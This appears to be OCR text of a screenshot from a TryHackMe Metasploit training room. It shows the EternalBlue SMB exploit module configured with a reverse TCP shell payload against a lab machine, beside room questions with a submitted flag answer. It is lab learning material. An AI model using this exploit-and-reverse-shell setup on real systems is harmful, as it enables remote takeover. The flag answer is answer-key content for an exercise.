 Trash
File System
Home
Github
407 MB Vol...
kakakseram@WSL-Kali: ~
File Actions Edit View Help
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.39.83 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploi
t/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Wi
ndows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target mach
ines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Window
s Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines
.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2
008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.13.52.88 yes The listen address (an interface may be specified)
LPORT 8888 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
1 2
10.13.52.88 14:07
Genexco Day 2 Day Wo (5) WhatsApp Writeups-THM/Room/ TryHackMe | Metasploi metasploit exploitation TryHackMe: Metasploit
https://tryhackme.com/room/metasploitexploitation
20
Import bookmarks... Kali Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources eLearning Entertaint Game WA Busuu Terjemahan
Title IP Address Expires
MetasploitExploit 10.10.39.83 19m 55s
? Add 1 hour Terminate
Deploy the target machine and answer the questions below:
Answer the questions below
Exploit one of the critical vulnerabilities on the target VM
No answer needed Question Done Hint
What is the content of the flag.txt file?
THM-5455554845 Correct Answer Hint
What is the NTLM hash of the password of the user "pirate"?
Answer format: ******************************** Submit Hint
Task 6 Msfvenom
Task 7 Summary
14:07
19/03/2024